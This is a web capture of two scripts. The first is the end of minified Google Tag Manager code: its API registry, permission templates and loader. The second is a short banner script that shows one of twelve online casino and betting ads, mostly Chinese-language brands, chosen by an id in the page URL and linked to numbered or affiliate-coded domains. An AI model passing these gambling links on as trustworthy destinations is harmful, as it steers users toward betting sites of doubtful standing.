"";b=od(n);return b}SF.M="parseUrl";function TF(a){}TF.D="internal.processAsNewEvent";function UF(a,b,c){var d;return d}UF.D="internal.pushToDataLayer";function VF(a,b){var c=!1;return c}VF.M="queryPermission";function WF(){var a="";return a}WF.M="readCharacterSet";function XF(){return oi.ia}XF.D="internal.readDataLayerName";function YF(){var a="";return a}YF.M="readTitle";function ZF(a,b){var c=this;K(J(this),["destinationId:!string","callback:!Fn"],arguments),Ap(a,function(d){b.invoke(c.h,od(d,c.h,1))});}ZF.D="internal.registerCcdCallback";function $F(a){return!0}$F.D="internal.registerDestination";var aG=Object.freeze(["config","event","get","set"]);function bG(a,b,c){}bG.D="internal.registerGtagCommandListener";function cG(a,b){var c=!1;return c}cG.D="internal.removeDataLayerEventListener";function dG(a,b){}
dG.D="internal.removeFormData";function eG(){}eG.M="resetDataLayer";function fG(a,b,c,d){K(J(this),["destinationIds:!*","eventName:!*","eventParameters:?PixieMap","messageContext:?PixieMap"],arguments);var e=c?pd(c):{},f=pd(a);Array.isArray(f)||(f=[f]);b=String(b);var g=d?pd(d):{},k=this.h.h;g.originatingEntity=xA(k);for(var m=0;m<f.length;m++){var n=f[m];if("string"===typeof n){var p=
mb(e),q=mb(g),r=Vu(n,b,p);Yu(r,g.eventId||k.eventId,q)}}}fG.D="internal.sendGtagEvent";function gG(a,b,c){}gG.M="sendPixel";function hG(a,b){}hG.D="internal.setAnchorHref";function iG(a,b,c,d){var e=this;d=void 0===d?!0:d;var f=!1;return f}iG.M="setCookie";function jG(a,b){}jG.M="setCorePlatformServices";function kG(a){}kG.M="setDefaultConsentState";function lG(a,b){}lG.D="internal.setDelegatedConsentType";function mG(a,b){}mG.D="internal.setFormAction";function nG(a,b,c){return!1}nG.M="setInWindow";function oG(a,b,c){K(J(this),["targetId:!string","name:!string","value:!*"],arguments);var d=up(a)||{};d[b]=pd(c,this.h);var e=a;sp||tp();rp[e]=d;}oG.D="internal.setProductSettingsParameter";function pG(a,b,c){K(J(this),["targetId:!string","name:!string","value:!*"],arguments);for(var d=b.split("."),e=aw(a),f=0;f<d.length-1;f++){if(void 0===e[d[f]])e[d[f]]={};else if(!lb(e[d[f]]))throw Error("setRemoteConfigParameter failed, path contains a non-object type: "+d[f]);e=e[d[f]]}e[d[f]]=pd(c,this.h,1);}pG.D="internal.setRemoteConfigParameter";function qG(a,b,c,d){var e=this;}qG.M="sha256";function rG(a,b,c){}
rG.D="internal.sortRemoteConfigParameters";var sG={},tG={};sG.M="templateStorage";sG.getItem=function(a){var b=null;L(this,"access_template_storage");var c=this.h.h;if(!c)throw Error("invalid program state");var d=c.ed();tG[d]&&(b=tG[d].hasOwnProperty("gtm."+a)?tG[d]["gtm."+a]:null);return b};
sG.setItem=function(a,b){L(this,"access_template_storage");var c=this.h.h;if(!c)throw Error("invalid program state");var d=c.ed();tG[d]=tG[d]||{};tG[d]["gtm."+a]=b;};
sG.removeItem=function(a){L(this,"access_template_storage");var b=this.h.h;if(!b)throw Error("invalid program state");var c=b.ed();if(!tG[c]||!tG[c].hasOwnProperty("gtm."+a))return;delete tG[c]["gtm."+a];};sG.clear=function(){L(this,"access_template_storage");var a=this.h.h;if(!a)throw Error("invalid program state");delete tG[a.ed()];};function uG(a,b){var c=!1;return c}uG.D="internal.testRegex";var vG=function(a){var b;return b};function wG(a){}wG.M="updateConsentState";var xG;function yG(a,b,c){xG=xG||new uh;xG.add(a,b,c)}function zG(a,b){var c=xG=xG||new uh;if(c.B.hasOwnProperty(a))throw"Attempting to add a private function which already exists: "+a+".";if(c.h.hasOwnProperty(a))throw"Attempting to add a private function with an existing API name: "+a+".";c.B[a]=Ba(b)?Rg(a,b):Sg(a,b)}
function AG(){return function(a){var b;var c=xG;if(c.h.hasOwnProperty(a))b=c.get(a,this);else{var d;if(d=c.B.hasOwnProperty(a)){var e=!1,f=this.h.h;if(f){var g=f.ed();if(g){0!==g.indexOf("__cvt_")&&(e=!0);}}else e=!0;d=e}if(d){var k=c.B.hasOwnProperty(a)?c.B[a]:void 0;b=k}else throw Error(a+" is not a valid API name.");}return b}};var BG=function(){var a=function(c){return zG(c.D,c)},b=function(c){return yG(c.M,c)};b(lz);b(rz);b(hA);b(kA);b(lA);b(pA);b(qA);b(tA);b(LF());b(vA);b(wD);b(xD);b(LD);b(MD);b(ND);b(QD);b(zF);b(AF);b(GF);b(KF);b(PF);b(SF);b(VF);b(WF);b(YF);b(gG);b(iG);b(kG);b(nG);b(qG);b(sG);b(wG);yG("Math",Xg());yG("Object",sh);yG("TestHelper",wh());yG("assertApi",Tg);yG("assertThat",Ug);yG("decodeUri",Yg);yG("decodeUriComponent",Zg);yG("encodeUri",$g);yG("encodeUriComponent",ah);yG("fail",gh);yG("generateRandom",
hh);yG("getTimestamp",ih);yG("getTimestampMillis",ih);yG("getType",jh);yG("makeInteger",lh);yG("makeNumber",mh);yG("makeString",nh);yG("makeTableMap",oh);yG("mock",rh);yG("fromBase64",vD,!("atob"in z));yG("localStorage",OF,!NF());yG("toBase64",vG,!("btoa"in z));a(oz);a(wz);a(Iz);a(Pz);a(Uz);a(Xz);a(fA);a(iA);a(nA);a(sA);a(wA);a(zA);a(BA);a(KA);a(LA);a(WA);a(aB);a(fB);a(oB);a(sB);a(DB);a(SB);a(bh);a(UB);a(tD);a(yD);a(zD);a(ED);a(GD);a(ID);a(KD);a(OD);a(PD);a(wF);a(JF);a(Wz);a(QF);a(TF);a(ZF);a($F);
a(bG);a(cG);a(dG);a(fG);a(hG);a(lG);a(mG);a(oG);a(pG);a(rG);a(uG);zG("internal.GtagSchema",xF());Q(47)&&b(jG);Q(69)&&a(AD);Q(76)&&
a(CD);Q(77)&&a(DD);Q(84)&&a(FD);Q(88)&&a(RF);Q(91)&&a(JD);Q(93)&&a(XF);Q(94)&&a(AA);Q(97)&&a(MF);Q(100)&&a(UF);Q(104)&&a(BF);Q(101)&&a(uD);Q(103)&&a(FB);Q(105)&&a(FA);Q(106)&&a(rA);Q(107)&&a(uA);return AG()};var jz;function CG(){jz.h.h.K=function(a,b,c){pi.SANDBOXED_JS_SEMAPHORE=pi.SANDBOXED_JS_SEMAPHORE||0;pi.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{pi.SANDBOXED_JS_SEMAPHORE--}}}function DG(a){void 0!==a&&l(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");Hi[e]=Hi[e]||[];Hi[e].push(b)}})};var EG=encodeURI,Y=encodeURIComponent,FG=function(a,b,c){Oc(a,b,c)},GG=function(a,b){if(!a)return!1;var c=Bn(Dn(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;0<f&&"."!=e.charAt(0)&&(f--,e="."+e);if(0<=f&&c.indexOf(e,f)==f)return!0}}return!1},HG=function(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&
a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null};var Z={m:{}};
Z.m.access_template_storage=["google"],function(){(function(a){Z.__access_template_storage=a;Z.__access_template_storage.o="access_template_storage";Z.__access_template_storage.isVendorTemplate=!0;Z.__access_template_storage.priorityOverride=0;Z.__access_template_storage.isInfrastructure=!1;Z.__access_template_storage.runInSiloedMode=!1})(function(){return{assert:function(){},J:function(){return{}}}})}();
Z.m.c=["google"],function(){(function(a){Z.__c=a;Z.__c.o="c";Z.__c.isVendorTemplate=!0;Z.__c.priorityOverride=0;Z.__c.isInfrastructure=!1;Z.__c.runInSiloedMode=!0})(function(a){Gy(a.vtp_value,"c",a.vtp_gtmEventId);return a.vtp_value})}();
Z.m.e=["google"],function(){(function(a){Z.__e=a;Z.__e.o="e";Z.__e.isVendorTemplate=!0;Z.__e.priorityOverride=0;Z.__e.isInfrastructure=!1;Z.__e.runInSiloedMode=!0})(function(a){return String(a.vtp_gtmCachedValues.event)})}();Z.m.v=["google"],function(){(function(a){Z.__v=a;Z.__v.o="v";Z.__v.isVendorTemplate=!0;Z.__v.priorityOverride=0;Z.__v.isInfrastructure=!1;Z.__v.runInSiloedMode=!1})(function(a){var b=a.vtp_name;if(!b||!b.replace)return!1;var c=yy(b.replace(/\\\./g,"."),a.vtp_dataLayerVersion||1),d=void 0!==c?c:a.vtp_defaultValue;Gy(d,"v",a.vtp_gtmEventId);return d})}();






Z.m.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Z.__process_dom_events=b;Z.__process_dom_events.o="process_dom_events";Z.__process_dom_events.isVendorTemplate=!0;Z.__process_dom_events.priorityOverride=0;Z.__process_dom_events.isInfrastructure=!1;Z.__process_dom_events.runInSiloedMode=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(k,
m,n){if(!e[m])throw d(k,{},"Prohibited event target "+m+".");if(-1===e[m].indexOf(n))throw d(k,{},"Prohibited listener registration for DOM event "+n+".");},J:a}})}();
Z.m.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Z.__detect_youtube_activity_events=b;Z.__detect_youtube_activity_events.o="detect_youtube_activity_events";Z.__detect_youtube_activity_events.isVendorTemplate=!0;Z.__detect_youtube_activity_events.priorityOverride=0;Z.__detect_youtube_activity_events.isInfrastructure=!1;Z.__detect_youtube_activity_events.runInSiloedMode=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},J:a}})}();





Z.m.detect_link_click_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_link_click_events=b;Z.__detect_link_click_events.o="detect_link_click_events";Z.__detect_link_click_events.isVendorTemplate=!0;Z.__detect_link_click_events.priorityOverride=0;Z.__detect_link_click_events.isInfrastructure=!1;Z.__detect_link_click_events.runInSiloedMode=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.waitForTags)throw d(e,
{},"Prohibited option waitForTags.");},J:a}})}();
Z.m.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Z.__detect_form_submit_events=b;Z.__detect_form_submit_events.o="detect_form_submit_events";Z.__detect_form_submit_events.isVendorTemplate=!0;Z.__detect_form_submit_events.priorityOverride=0;Z.__detect_form_submit_events.isInfrastructure=!1;Z.__detect_form_submit_events.runInSiloedMode=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.waitForTags)throw d(e,
{},"Prohibited option waitForTags.");},J:a}})}();
Z.m.read_container_data=["google"],function(){(function(a){Z.__read_container_data=a;Z.__read_container_data.o="read_container_data";Z.__read_container_data.isVendorTemplate=!0;Z.__read_container_data.priorityOverride=0;Z.__read_container_data.isInfrastructure=!1;Z.__read_container_data.runInSiloedMode=!1})(function(){return{assert:function(){},J:function(){return{}}}})}();
Z.m.listen_data_layer=["google"],function(){function a(b,c){return{eventName:c}}(function(b){Z.__listen_data_layer=b;Z.__listen_data_layer.o="listen_data_layer";Z.__listen_data_layer.isVendorTemplate=!0;Z.__listen_data_layer.priorityOverride=0;Z.__listen_data_layer.isInfrastructure=!1;Z.__listen_data_layer.runInSiloedMode=!1})(function(b){var c=b.vtp_accessType,d=b.vtp_allowedEvents||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!h(g))throw e(f,{eventName:g},"Event name must be a string.");
if(!("any"===c||"specific"===c&&0<=d.indexOf(g)))throw e(f,{eventName:g},"Prohibited listen on data layer event.");},J:a}})}();
Z.m.detect_user_provided_data=["google"],function(){function a(b,c){return{dataSource:c}}(function(b){Z.__detect_user_provided_data=b;Z.__detect_user_provided_data.o="detect_user_provided_data";Z.__detect_user_provided_data.isVendorTemplate=!0;Z.__detect_user_provided_data.priorityOverride=0;Z.__detect_user_provided_data.isInfrastructure=!1;Z.__detect_user_provided_data.runInSiloedMode=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if("auto"!==e&&"manual"!==e&&"code"!==
e)throw c(d,{},"Unknown user provided data source.");if(b.vtp_limitDataSources)if("auto"!==e||b.vtp_allowAutoDataSources){if("manual"===e&&!b.vtp_allowManualDataSources)throw c(d,{},"Detection of user provided data via manually specified CSS selectors is not allowed.");if("code"===e&&!b.vtp_allowCodeDataSources)throw c(d,{},"Detection of user provided data from an in-page variable is not allowed.");}else throw c(d,{},"Automatic detection of user provided data is not allowed.");},J:a}})}();


Z.m.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.o="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url.runInSiloedMode=!1})(function(b){var c="any"===b.vtp_urlParts?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&"any"!==b.vtp_queriesAllowed?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,k){if(g){if(!h(g))throw e(f,{},"URL component must be a string.");if(c&&0>c.indexOf(g))throw e(f,{},"Prohibited URL component: "+g);if("query"===g&&d){if(!k)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!h(k))throw e(f,{},"Query key must be a string.");if(0>d.indexOf(k))throw e(f,{},"Prohibited query key: "+k);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},J:a}})}();


Z.m.gct=["google"],function(){function a(d){for(var e=[],f=0;f<d.length;f++)try{e.push(new RegExp(d[f]))}catch(g){}return e}function b(d){return d.replace(/[.*+\-?^${}()|[\]\\]/g,"\\$&")}function c(d){for(var e=[],f=0;f<d.length;f++){var g=d[f].matchValue,k;switch(d[f].matchType){case "BEGINS_WITH":k="^"+b(g);break;case "ENDS_WITH":k=b(g)+"$";break;case "EQUALS":k="^"+b(g)+"$";break;case "REGEX":k=g;break;default:k=b(g)}e.push(k)}return e}(function(d){Z.__gct=d;Z.__gct.o="gct";Z.__gct.isVendorTemplate=
!0;Z.__gct.priorityOverride=0;Z.__gct.isInfrastructure=!1;Z.__gct.runInSiloedMode=!0})(function(d){var e={},f=d.vtp_sessionDuration;0<f&&(e[N.g.Xc]=f);e[N.g.Gd]=d.vtp_eventSettings;e[N.g.fg]=d.vtp_dynamicEventSettings;e[N.g.eb]=1===d.vtp_googleSignals;e[N.g.rg]=d.vtp_foreignTld;e[N.g.pg]=1===d.vtp_restrictDomain;e[N.g.ff]=d.vtp_internalTrafficResults;var g=N.g.Da,k=d.vtp_linker;k&&k[N.g.T]&&(k[N.g.T]=a(k[N.g.T]));e[g]=k;var m=N.g.Od,n=d.vtp_referralExclusionDefinition;n&&n.include_conditions&&(n.include_conditions=
a(n.include_conditions));e[m]=n;var p=sk(d.vtp_trackingId),q=aw(p);if(!Q(96)){var r=q.cross_domain_conditions;if(r){r.length&&"object"===typeof r[0]&&(r=c(r));var t={};e[N.g.Da]=(t[N.g.T]=a(r),t[N.g.wb]=!0,t[N.g.oc]=!0,t[N.g.Kb]="query",t)}var u=q.referral_exclusion_conditions;u&&(u.length&&"object"===typeof u[0]&&(u=c(u)),e[N.g.Od]={include_conditions:a(u)})}bw(p,e);sF(p,d.vtp_gtmEventId);E(d.vtp_gtmOnSuccess)})}();


Z.m.get=["google"],function(){(function(a){Z.__get=a;Z.__get.o="get";Z.__get.isVendorTemplate=!0;Z.__get.priorityOverride=0;Z.__get.isInfrastructure=!1;Z.__get.runInSiloedMode=!1})(function(a){var b=a.vtp_settings,c=b.eventParameters||{},d=String(a.vtp_eventName),e={};e.eventId=a.vtp_gtmEventId;e.priorityId=a.vtp_gtmPriorityId;a.vtp_deferrable&&(e.deferrable=!0);var f=Vu(String(b.streamId),d,c);Yu(f,e.eventId,e);a.vtp_gtmOnSuccess()})}();




Z.m.detect_form_interaction_events=["google"],function(){function a(){return{}}(function(b){Z.__detect_form_interaction_events=b;Z.__detect_form_interaction_events.o="detect_form_interaction_events";Z.__detect_form_interaction_events.isVendorTemplate=!0;Z.__detect_form_interaction_events.priorityOverride=0;Z.__detect_form_interaction_events.isInfrastructure=!1;Z.__detect_form_interaction_events.runInSiloedMode=!1})(function(){return{assert:function(){},J:a}})}();

var YH={};YH.dataLayer=Wi;YH.callback=function(a){Gi.hasOwnProperty(a)&&Ba(Gi[a])&&Gi[a]();delete Gi[a]};YH.bootstrap=0;YH._spx=!1;
function ZH(){pi[pk()]=pi[pk()]||YH;vk();zk()||l(Ak(),function(a,b){Kt(a,b.transportUrl,b.context);M(92)});Ua(Hi,Z.m);Q(92)&&rk(xk());Bf=Rf}
(function(a){function b(){m=B.documentElement.getAttribute("data-tag-assistant-present");kx(m)&&(k=g.vk)}if(!z["__TAGGY_INSTALLED"]){var c=!1;if(B.referrer){var d=Dn(B.referrer);c="cct.google"===An(d,"host")}if(!c){var e=zm("googTaggyReferrer");c=e.length&&e[0].length}c&&(z["__TAGGY_INSTALLED"]=!0,Lc("https://cct.google/taggy/agent.js"))}if(Bi)a();else{var f=function(u){var v="GTM",w="GTM";vi?(v="OGT",w="GTAG"):Bi&&(w=v="OPT");var x=z["google.tagmanager.debugui2.queue"];x||(x=[],
z["google.tagmanager.debugui2.queue"]=x,Lc("https://"+oi.Ve+"/debug/bootstrap?id="+Vf.ctid+"&src="+w+"&cond="+u+"&gtm="+dn()));var y={messageType:"CONTAINER_STARTING",data:{scriptSource:Fc,containerProduct:v,debug:!1,id:Vf.ctid,targetRef:{ctid:Vf.ctid,isDestination:hk.he},aliases:jk(),destinations:mk()}};y.data.resume=function(){a()};oi.Tj&&(y.data.initialPublish=!0);x.push(y)},g={Pm:1,wk:2,Hk:3,Vj:4,vk:5},k=void 0,m=void 0,n=Bn(z.location,"query",!1,void 0,"gtm_debug");kx(n)&&(k=g.wk);if(!k&&B.referrer){var p=Dn(B.referrer);
"tagassistant.google.com"===An(p,"host")&&(k=g.Hk)}if(!k){var q=zm("__TAG_ASSISTANT");q.length&&q[0].length&&(k=g.Vj)}k||b();if(!k&&lx(m)){var r=function(){if(t)return!0;t=!0;b();k&&Fc?f(k):a()},t=!1;Pc(B,"TADebugSignal",function(){r()},!1);z.setTimeout(function(){r()},200)}else k&&Fc?f(k):a()}})(function(){try{tk();if(Q(29)){}uj().B();am();var b=qk();
if(ek().canonical[b]){var c=pi.zones;c&&c.unregisterChild(lk());}else{(Q(7)||Q(8)||Q(21)||Q(18))&&sn();Et();for(var d=data.resource||{},e=d.macros||[],f=0;f<e.length;f++)qf.push(e[f]);for(var g=d.tags||[],k=0;k<g.length;k++)uf.push(g[k]);for(var m=d.predicates||[],n=0;n<m.length;n++)tf.push(m[n]);for(var p=d.rules||[],q=0;q<p.length;q++){for(var r=
p[q],t={},u=0;u<r.length;u++){var v=r[u][0];t[v]=Array.prototype.slice.call(r[u],1);of(5)||of(7)?("if"!==v&&"unless"!==v||Af(t[v]),zb("TAGGING",22)):of(6)&&zb("TAGGING",23)}sf.push(t)}wf=Z;xf=dz;Zf=new Yf;var w=data.sandboxed_scripts,x=data.security_groups,y=data.infra;a:{var A=data.runtime||[],C=data.runtime_lines;jz=new Le;CG();pf=iz();var D=jz,G=BG(),F=new fd("require",G);F.Bb();D.h.h.set("require",F);for(var I=[],O=0;O<A.length;O++){var S=A[O];if(!Da(S)||3>S.length){if(0===S.length)continue;break a}C&&
C[O]&&C[O].length&&Kf(S,C[O]);try{jz.execute(S),Q(56)&&Jk&&50===S[0]&&I.push(S[1])}catch(Ji){}}Q(56)&&(Cf=I)}if(void 0!==w)for(var W=["sandboxedScripts"],ia=0;ia<w.length;ia++){var X=w[ia].replace(/^_*/,"");Hi[X]=W}DG(x);if(void 0!==y)for(var T=0;T<y.length;T++)Ii[y[T]]=!0;ZH();if(Q(44)){for(var da=kj["7"],ja=da?da.split("|"):[],ha={},Ja=0;Ja<ja.length;Ja++)ha[ja[Ja]]=!0;for(var sa=0;sa<Sj.length;sa++){var Fa=Sj[sa],Ra=ha[Fa]?"granted":"denied";Bj().implicit(Fa,Ra)}}jx();Xt=!1;Yt=0;if("interactive"==
B.readyState&&!B.createEventObject||"complete"==B.readyState)$t();else{Pc(B,"DOMContentLoaded",$t);Pc(B,"readystatechange",$t);if(B.createEventObject&&B.documentElement.doScroll){var Wa=!0;try{Wa=!z.frameElement}catch(Ji){}Wa&&au()}Pc(z,"load",$t)}yw=!1;"complete"===B.readyState?Aw():Pc(z,"load",Aw);Jk&&(Ek(Wk),z.setInterval(Vk,864E5));
Ek(fz);Ek(Au);Ek(cs);Ek(Vv);Ek(Lu);Ek(Pt);Ek(fn);Ek(Nt);Ek(Hu);Q(56)&&Ek(Du);Gx();jj(1);iv();Fi=Qa();YH.bootstrap=Fi;
if(Q(29)){}}}catch(Ji){if(jj(4),Jk){var rf=Qk(!0,!0);Oc(rf)}}});

})();

--- FILE ---
content_type: application/javascript
request_url: https://ljb01.com/js/kwJson.js
body_size: 1291
content:
var str = window.location.href;
var id = 0;
  if(str.match(/\?id=/g) != null) {
    var id = str.split('?id=')[1];
  }
  var obj_slides = [
    {
      id: 1,
      title: "365",
      url: "https://a8883656.com",
      src: "img/bet1200-360.gif",
      mobileSrc: "img/bet450-200.gif"
    },
	{
      id: 2,
      title: "金沙",
      url: "https://m93088.com",
      src: "img/js1200-360.gif",
      mobileSrc: "img/js450-200.gif"
    },
    {
      id: 3,
      title: "威尼斯人赌场",
      url: "https://65003k.com",
      src: "img/wns1200-360.gif",
      mobileSrc: "img/wns450-200.gif"
    },
    {
      id: 4,
      title: "皇冠",
      url: "https://oo66616.com/vip.html?c=100479955742",
      src: "img/hg400-200.gif",
      mobileSrc: "img/hg400-200.gif"
    },
	{
      id: 5,
      title: "开云",
      url: "http://5887ky.com",
      src: "img/yb-leo-400x200.gif",
      mobileSrc: "img/yb-leo-400x200.gif"
    },
    {
      id: 6,
      title: "新葡京",
      url: "https://531052a.com",
      src: "img/pj1200-360.gif",
      mobileSrc: "img/pj450-200.gif"
    },
	{
      id: 7,
      title: "伟德",
      url: "https://bv8bv.com:2053/8Z4bqNU",
      src: "img/bvwap.gif",
      mobileSrc: "img/bvwap.gif"
    },
    {
      id: 8,
      title: "永利",
      url: "https://77706x.com",
      src: "img/ylwapwynngif400x200.gif",
      mobileSrc: "img/ylwapwynngif400x200.gif"
    },
    {
      id: 9,
      title: "美高梅",
      url: "https://3909b.cc",
      src: "img/mgm400-200.gif",
      mobileSrc: "img/mgm400-200.gif"
    },
	{
      id: 10,
      title: "太阳城",
      url: "https://www.bb525852.com:8089/vip.html?c=6776648",
      src: "img/tyc1000x200.gif",
      mobileSrc: "img/tyc1000x200.gif"
    },
	{
      id: 11,
      title: "威廉希尔",
      url: "https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_9887b_2424c_&affid=2009512&siteid=9887&adid=2424&c=nl",
      src: "img/WHC1020x200.gif",
      mobileSrc: "img/WHC1020x200.gif"
    },
	{
      id: 12,
      title: "云顶",
      url: "https://3908u.cc",
      src: "img/yd1200x360.gif",
      mobileSrc: "img/yd-1200-360.gif"
    }
  ];
  

function isMobile () {
  var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
  return flag;
}
function changeBanner(){
  if (!isMobile()) {
    for(var i = 0; i < obj_slides.length; i++){
      if(id == obj_slides[i].id) {
        $('#banner').html('').append('<div class="kwBox"><a href=' + obj_slides[i].url + ' target="_blank"><img src=' + obj_slides[i].src + ' /></a></div>  ');
      } else continue;
    }
  } else {
    for(var item in obj_slides) {
      if(id == obj_slides[item].id) {
        $('.swiper-container').hide();
        var url=obj_slides[item].url;
        var mobileSrc=obj_slides[item].mobileSrc;
        var mhtml= '<a href=' + url + ' target="_blank"><img class="bannerImg" src=' + mobileSrc+ ' /></a>'
        $('#banner').html('').append(mhtml).show();
        break;
      } else continue;
    }
  }
}
changeBanner();
